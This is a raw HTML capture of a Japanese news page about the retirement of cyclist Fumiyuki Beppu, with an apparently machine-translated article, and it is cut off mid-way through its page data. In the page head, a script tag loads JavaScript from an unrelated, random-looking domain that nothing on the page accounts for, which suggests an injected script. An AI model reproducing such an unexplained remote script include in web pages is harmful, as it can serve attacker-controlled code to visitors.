

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.antennefrance.com/news/fumiyuki-beppu
body_size: 9463
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/d86f7fda32f6bfb1.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-68f22649503f8e75.js"/><script src="/_next/static/chunks/4bd1b696-dc53661a9e7a1ea0.js" async=""></script><script src="/_next/static/chunks/517-88a32e5750157721.js" async=""></script><script src="/_next/static/chunks/main-app-1870c536c51940e3.js" async=""></script><script src="/_next/static/chunks/742-dada9a0d3b31ef74.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js" async=""></script><script src="/_next/static/chunks/app/layout-eb651ce2fae8f415.js" async=""></script><title>日本のロードレース界のパイオニア、別府史之氏との別れ | アンテンヌフランス</title><meta name="description" content="2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。

日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表し..."/><meta name="author" content="アンテンヌフランス編集部"/><meta name="keywords" content="ニュース,フランス,アンテンヌフランス,AntenneFrance"/><meta name="creator" content="アンテンヌフランス"/><meta name="publisher" content="アンテンヌフランス"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://www.antennefrance.com/news/fumiyuki-beppu"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="日本のロードレース界のパイオニア、別府史之氏との別れ"/><meta property="og:description" content="2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。

日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表し..."/><meta property="og:url" content="https://www.antennefrance.com/news/fumiyuki-beppu"/><meta property="og:site_name" content="アンテンヌフランス"/><meta property="og:locale" content="ja_JP"/><meta property="og:image" content="https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="日本のロードレース界のパイオニア、別府史之氏との別れ"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2021-11-16 02:58:01"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@antennefrance"/><meta name="twitter:creator" content="@antennefrance"/><meta name="twitter:title" content="日本のロードレース界のパイオニア、別府史之氏との別れ"/><meta name="twitter:description" content="2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。

日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表し..."/><meta name="twitter:image" content="https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="cd4c8dce-1c80-4188-b160-1adb616d44c8">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="cd4c8dce-1c80-4188-b160-1adb616d44c8";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="bg-white text-black"><div class="container mx-auto px-3"><header class="z-50 p-3 bg-opacity-0"><div class="flex items-center justify-center"><h1 class="w-5/6 mt-3 mb-6"><a href="/"><div class="relative h-16 w-auto"><img alt="AntenneFrance" loading="lazy" decoding="async" data-nimg="fill" class="object-contain shadow-none" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="/images/af-logo-2022.svg"/></div></a></h1></div></header><main role="main"><!--$?--><template id="B:0"></template><div class="max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg"><nav class="mb-8"><div class="flex space-x-2 animate-pulse"><div class="h-4 bg-gray-200 rounded w-16"></div><div class="h-4 bg-gray-200 rounded w-1"></div><div class="h-4 bg-gray-200 rounded w-20"></div><div class="h-4 bg-gray-200 rounded w-1"></div><div class="h-4 bg-gray-200 rounded w-32"></div></div></nav><div class="mb-10 animate-pulse"><div class="w-full h-96 bg-gray-200 rounded-lg"></div></div><div class="animate-pulse mb-6"><div class="h-12 bg-gray-200 rounded w-full mb-3"></div><div class="h-12 bg-gray-200 rounded w-4/5"></div></div><div class="flex justify-end space-x-2 mb-10 animate-pulse"><div class="h-4 bg-gray-200 rounded w-24"></div><div class="h-4 bg-gray-200 rounded w-32"></div></div><div class="space-y-4 animate-pulse"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-5/6"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-4/5"></div><div class="h-8"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-11/12"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div><!--/$--></main><footer class="site-footer"><div class="mt-3 mb-3"><a href="https://apps.apple.com/us/app/lafrancetv-app/id6450845664"><picture class="w-full"><source media="(max-width: 375px)" srcSet="/images/LaFranceTV-banner-1.webp" type="image/webp"/><source media="(max-width: 750px)" srcSet="/images/LaFranceTV-banner-2.webp" type="image/webp"/><source media="(max-width: 1125px)" srcSet="/images/LaFranceTV-banner-3.webp" type="image/webp"/><source srcSet="/images/LaFranceTV-banner-1.webp 1x, /images/LaFranceTV-banner-2.webp 2x, /images/LaFranceTV-banner-3.webp 3x" type="image/webp"/><img loading="lazy" src="/images/LaFranceTV-banner-1.webp" alt="LaFranceTV App" class="w-full"/></picture></a></div><div class="container mx-auto mt-5"><section id="franceTravel"><div class="grid grid-cols-2 md:grid-cols-6 gap-0"><div class="col-span-1"><a href="/ile-de-france"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/ile-de-france.webp" alt="ile-de-france" width="200" height="200"/></a></div><div class="col-span-1"><a href="/centre-val-de-loire"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Centre-Val-de-Loire.webp" alt="centre-val-de-loire" width="200" height="200"/></a></div><div class="col-span-1"><a href="/bourgogne-franche-comte"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Bourgogne-Franche-Comte.webp" alt="bourgogne-franche-comte" width="200" height="200"/></a></div><div class="col-span-1"><a href="/normandie"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Normandie.webp" alt="normandie" width="200" height="200"/></a></div><div class="col-span-1"><a href="/hauts-de-france"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Hauts-de-France.webp" alt="hauts-de-france" width="200" height="200"/></a></div><div class="col-span-1"><a href="/grand-est"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Grand-Est.webp" alt="grand-est" width="200" height="200"/></a></div><div class="col-span-1"><a href="/pays-de-la-loire"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Pays-de-la-Loire.webp" alt="pays-de-la-loire" width="200" height="200"/></a></div><div class="col-span-1"><a href="/bretagne"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Bretagne.webp" alt="bretagne" width="200" height="200"/></a></div><div class="col-span-1"><a href="/nouvelle-aquitaine"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Nouvelle-Aquitaine.webp" alt="nouvelle-aquitaine" width="200" height="200"/></a></div><div class="col-span-1"><a href="/occitanie"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Occitanie.webp" alt="occitanie" width="200" height="200"/></a></div><div class="col-span-1"><a href="/auvergne-rhone-alpes"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Auvergne-Rhone-Alpes.webp" alt="auvergne-rhone-alpes" width="200" height="200"/></a></div><div class="col-span-1"><a href="/provence-alpes-cote-dazur"><img class="w-full h-auto rounded-none" loading="lazy" decoding="async" src="/images/Provence-Alpes-Cote-dAzur.webp" alt="provence-alpes-cote-dazur" width="200" height="200"/></a></div></div></section></div><section id="uid1598325307901"><div class="container mx-auto py-8 text-sm"><section id="uid1598327743081"><div class="flex justify-center flex-wrap gap-6"><div class="flex flex-col items-center w-64"><img loading="lazy" decoding="async" width="200" height="200" src="https://www.antennefrance.com/wp-content/uploads/2021/09/cropped-AFLogo-R-200x200.png" alt="Antenne France Logo"/><a class="block mt-4 bg-blue-500 text-white py-2 rounded text-center w-full" href="https://www.antennefrance.com/newsletter/">購読</a><a class="mt-4 w-full" href="https://app.antennefrance.com/">スマホアプリ</a><ul class="list-none mt-2 w-full"><li><a href="https://app.antennefrance.com/france.html">フランス情報アプリ</a></li><li><a href="https://app.antennefrance.com/japan.html">日本文化アプリ</a></li><li><a href="https://app.antennefrance.com/self.html">セルフコンディションアプリ</a></li><li><a href="https://ez-learner.com/">学習アプリ</a></li></ul><p class="mt-4 w-full">動画(<a href="https://lafrance.tv/">LaFrance.TV</a>)</p><ul class="list-none mt-2 w-full"><li><a href="https://www.youtube.com/@antennefrance/videos">メインチャンネル</a></li><li><a href="https://www.youtube.com/@france_news/videos">フランスニュース</a></li><li><a href="https://www.youtube.com/@FranceTravelMeditation/videos">フランストラベルメディテーション</a></li></ul></div><div class="flex flex-col items-start w-64"><p class="w-full">ニュース</p><a class="block mt-2 w-full" href="https://www.antennefrance.com/humains/">社会</a><ul class="list-none mt-2 w-full"><li><a href="/business">経済</a></li><li><a href="/politique">政治</a></li><li><a href="/societe">社会問題</a></li><li><a href="/crimes">事件・犯罪</a></li><li><a href="/diplomatie">外交</a></li><li><a href="/ducation">教育</a></li><li><a href="/history">歴史</a></li><li><a href="/military">軍事</a></li><li><a href="/religion">宗教</a></li><li><a href="/equal-rights">女性の権利、男女同権</a></li><li><a href="/urban_planning">都市計画</a></li><li><a href="/french">フランス語</a></li><li><a href="/leisure">バカンス・レジャー</a></li></ul><a class="block mt-4 w-full" href="https://www.antennefrance.com/news/">フランスが伝えたニュース</a><ul class="list-none mt-2 w-full"><li><a href="/news/japon">日本のニュース</a></li><li><a href="/news/lemonde">世界のニュース</a></li></ul></div><div class="flex flex-col items-start w-64"><p class="w-full">Art de Vivre</p><a class="block mt-2 w-full" href="/degouments">食文化</a><ul class="list-none mt-2 w-full"><li><a href="/gourmet">フランス料理</a></li><li><a href="/alimentaire">フランス文化圏の食</a></li><li><a href="/foods">フランス飲食産業</a></li><li><a href="/ingredients">食材</a></li><li><a href="/agri">農業・畜産</a></li><li><a href="/confiserie">お菓子</a></li></ul><p class="mt-4 w-full">ライフスタイル</p><ul class="list-none mt-2 w-full"><li><a href="/mode">ファッション</a></li><li><a href="/beaute">美容</a></li></ul><p class="mt-4 w-full">Music</p><ul class="list-none mt-2 w-full"><li><a href="/musique/artistes">アーティスト</a></li><li><a href="/musique">French Music Scenes</a></li></ul><a class="block mt-4 w-full" href="https://www.antennefrance.com/arts/">Arts</a><ul class="list-none mt-2 w-full"><li><a href="/films">フランス映画</a></li><li><a href="/craft">工芸</a></li><li><a href="/fineart">美術</a></li><li><a href="/books">文学・書籍</a></li></ul></div><div class="flex flex-col items-start w-64"><a class="block w-full" href="https://www.antennefrance.com/technologies/">サイエンス</a><ul class="list-none mt-2 w-full"><li><a href="/medical">メディカル</a></li><li><a href="/internet">インターネット</a></li><li><a href="/ai">人工知能</a></li><li><a href="/media">メディア</a></li><li><a href="/virtual-currency">仮想通貨</a></li><li><a href="/tech">新技術・規格</a></li><li><a href="/nuclear-power">原子力</a></li><li><a href="/space">宇宙</a></li><li><a href="/femtech">フェムテック</a></li><li><a href="/nature">ネイチャー</a></li></ul><a class="block mt-4 w-full" href="https://www.antennefrance.com/sport/">スポーツ</a><ul class="list-none mt-2 w-full"><li><a href="/olympic">オリンピック</a></li><li><a href="/football">サッカー</a></li><li><a href="t/ski/">スキー</a></li><li><a href="/tour-de-france">ツール・ド・フランス</a></li><li><a href="/tennis">テニス</a></li><li><a href="/figure-skating">フィギャースケート</a></li><li><a href="/racing">レース</a></li></ul></div></div></section></div></section><div class="border-t border-gray-200 mt-8"><div class="container mx-auto py-4 text-center text-sm text-gray-600"><p>© <!-- -->2026<!-- --> AntenneFrance. All Rights Reserved.</p></div></div></footer></div><script src="/_next/static/chunks/webpack-68f22649503f8e75.js" async=""></script><div hidden id="S:0"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"日本のロードレース界のパイオニア、別府史之氏との別れ","description":"2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\r\n\r\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表しました","image":"https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp","datePublished":"2021-11-16 02:58:01","dateModified":"2021-11-16 02:58:01","author":{"@type":"Organization","name":"アンテンヌフランス編集部","url":"https://www.antennefrance.com"},"publisher":{"@type":"Organization","name":"アンテンヌフランス","logo":{"@type":"ImageObject","url":"https://www.antennefrance.com/images/af-logo-2022.svg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https://www.antennefrance.com/news/fumiyuki-beppu"},"articleSection":"ニュース","inLanguage":"ja-JP"}</script><article class="max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg"><nav class="mb-8 text-sm text-gray-500" aria-label="breadcrumb"><ol class="flex space-x-2"><li><a class="hover:underline text-blue-600" href="/">ホーム</a></li><li>/</li><li><a class="hover:underline text-blue-600" href="/news">ニュース</a></li><li>/</li><li class="text-gray-800">日本のロードレース界のパイオニア、別府史之氏との別れ</li></ol></nav><div class="mb-10"><img alt="ニュース image" fetchPriority="high" width="1200" height="800" decoding="async" data-nimg="1" class="w-full h-auto rounded-lg shadow-md" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.antennefrance.com%2Fwp-content%2Fuploads%2F2021%2F11%2Fda6f3cbbe88985098b0f8418f38a647638e8ec8d.webp&amp;w=1200&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.antennefrance.com%2Fwp-content%2Fuploads%2F2021%2F11%2Fda6f3cbbe88985098b0f8418f38a647638e8ec8d.webp&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.antennefrance.com%2Fwp-content%2Fuploads%2F2021%2F11%2Fda6f3cbbe88985098b0f8418f38a647638e8ec8d.webp&amp;w=3840&amp;q=75"/></div><h1 class="text-5xl font-bold mb-6 text-gray-900 text-left">日本のロードレース界のパイオニア、別府史之氏との別れ</h1><div class="text-sm text-gray-500 text-right mb-10"><span>カテゴリー: <!-- -->ニュース</span><span> | </span><span>公開日: <!-- -->2021/11/16</span></div><div class="prose prose-lg max-w-none text-gray-800 leading-relaxed whitespace-pre-wrap"><strong>2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。</strong>

日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表しました。"夢を追う青春時代を過ごし、やれることは全てやった。辛かったけど、痛くはなかった」と、アメリカのチームEFエデュケーション・ニッポで最後のシーズンを終えた38歳のサイクリストはツイートした。
<h2  class="mt-10 mb-5 text-2xl font-bold">パリ～ルーベのファン</h2>
2000年代にガラスの天井を破って大リーグに進出した別府史之さん。2009年には、日本人サイクリストとして初めて、同胞の新城幸也と一緒にツール・ド・フランスを完走しました。「シャンゼリゼ通りの最終ステージでは、最も戦闘的なライダーに選ばれました」と、2020年1月にガボンで開催されたトロピカル・アミッサ・ボンゴで、何としてもパリにたどり着きたいと考えていたライダーは語っています。"初めての大きなツアーだったので、長いだろうなと思っていたのを覚えています。最終日、私はもうパリにいることにとても驚きました。NHKのテレビ番組では、この演奏を大きく報道していました。別府はジロ・デ・イタリアを4回、ツアー・オブ・スペインにも参加した。

ルーラーと呼ばれる別府は、どんな地形でもうまく乗りこなせると思われていた。彼は、ヨーロッパの自転車競技への着地を「エキサイティング」と表現した。

https://www.rfi.fr/fr/sports/20211109-les-adieux-de-fumiyuki-beppu-pionnier-du-cyclisme-japonais-sur-route</div><div class="my-12 py-8 border-t border-gray-200"><h2 class="text-2xl font-bold mb-6 text-gray-900">関連記事</h2><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6"><div class="bg-white rounded-lg shadow-sm overflow-hidden animate-pulse"><div class="w-full h-48 bg-gray-200"></div><div class="p-4"><div class="h-6 bg-gray-200 rounded w-16 mb-2"></div><div class="space-y-2 mb-2"><div class="h-5 bg-gray-200 rounded"></div><div class="h-5 bg-gray-200 rounded w-4/5"></div></div><div class="space-y-2"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div></div><div class="bg-white rounded-lg shadow-sm overflow-hidden animate-pulse"><div class="w-full h-48 bg-gray-200"></div><div class="p-4"><div class="h-6 bg-gray-200 rounded w-16 mb-2"></div><div class="space-y-2 mb-2"><div class="h-5 bg-gray-200 rounded"></div><div class="h-5 bg-gray-200 rounded w-4/5"></div></div><div class="space-y-2"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div></div><div class="bg-white rounded-lg shadow-sm overflow-hidden animate-pulse"><div class="w-full h-48 bg-gray-200"></div><div class="p-4"><div class="h-6 bg-gray-200 rounded w-16 mb-2"></div><div class="space-y-2 mb-2"><div class="h-5 bg-gray-200 rounded"></div><div class="h-5 bg-gray-200 rounded w-4/5"></div></div><div class="space-y-2"><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded"></div><div class="h-4 bg-gray-200 rounded w-3/4"></div></div></div></div></div></div><div class="my-12 py-8 border-t border-gray-200"><h2 class="text-2xl font-bold mb-6 text-gray-900">フランスメディアの関連記事</h2><div class="flex justify-center items-center py-12"><div class="animate-spin rounded-full h-12 w-12 border-b-2 border-sky-600"></div></div></div></article><template id="P:1"></template></div><div hidden id="S:1"></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[8173,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"\"]\n3:I[7970,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"Image\"]\n4:I[5244,[],\"\"]\n5:I[3866,[],\"\"]\n6:I[9278,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"177\",\"static/chunks/app/layout-eb651ce2fae8f415.js\"],\"default\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\nf:I[1498,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"default\"]\n10:I[3872,[\"742\",\"static/chunks/742-dada9a0d3b31ef74.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js\"],\"default\"]\n:HL[\"/_next/static/css/d86f7fda32f6bfb1.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"9ykcKRXUrOFGZtpMHnVmY\",\"p\":\"\",\"c\":[\"\",\"news\",\"fumiyuki-beppu\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"news\",\"d\"],{\"children\":[[\"slug\",\"fumiyuki-beppu\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d86f7fda32f6bfb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"ja\",\"children\":[\"$\",\"body\",null,{\"className\":\"bg-white text-black\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto px-3\",\"children\":[[\"$\",\"header\",null,{\"className\":\"z-50 p-3 bg-opacity-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center justify-center\",\"children\":[\"$\",\"h1\",null,{\"className\":\"w-5/6 mt-3 mb-6\",\"children\":[\"$\",\"$L2\",null,{\"href\":\"/\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative h-16 w-auto\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"/images/af-logo-2022.svg\",\"alt\":\"AntenneFrance\",\"fill\":true,\"className\":\"object-contain shadow-none\"}]}]}]}]}]}],[\"$\",\"main\",null,{\"role\":\"main\",\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L6\",null,{}]]}]}]}]]}],{\"children\":[[\"category\",\"news\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"fumiyuki-beppu\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L7\",null,[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-2 animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-16\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-1\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-20\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-1\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-32\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-10 animate-pulse\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 bg-gray-200 rounded-lg\"}]}],[\"$\",\"div\",null,{\"className\":\"animate-pulse mb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-12 bg-gray-200 rounded w-full mb-3\"}],[\"$\",\"div\",null,{\"className\":\"h-12 bg-gray-200 rounded w-4/5\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-end space-x-2 mb-10 animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-24\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-32\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4 animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded 